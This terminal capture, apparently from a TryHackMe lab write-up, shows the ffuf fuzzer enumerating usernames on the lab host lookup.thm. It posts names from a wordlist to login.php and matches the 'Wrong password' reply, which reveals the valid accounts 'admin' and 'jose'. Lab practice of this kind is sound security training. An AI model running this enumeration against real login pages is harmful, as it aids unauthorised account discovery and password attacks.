 └─$ ffuf -w /usr/share/wordlists/seclists/Usernames/Names/names.txt -X POST -d "username=FUZZ&password=x" -H "Content-Type:
application/x-www-form-urlencoded" -u http://lookup.thm/login.php -mr "Wrong password"

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : http://lookup.thm/login.php
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Usernames/Names/names.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=FUZZ&password=x
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: Wrong password
________________________________________________

admin                   [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 56ms]
jose                    [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 57ms]
:: Progress: [10177/10177] :: Job [1/1] :: 689 req/sec :: Duration: [0:00:18] :: Errors: 0 ::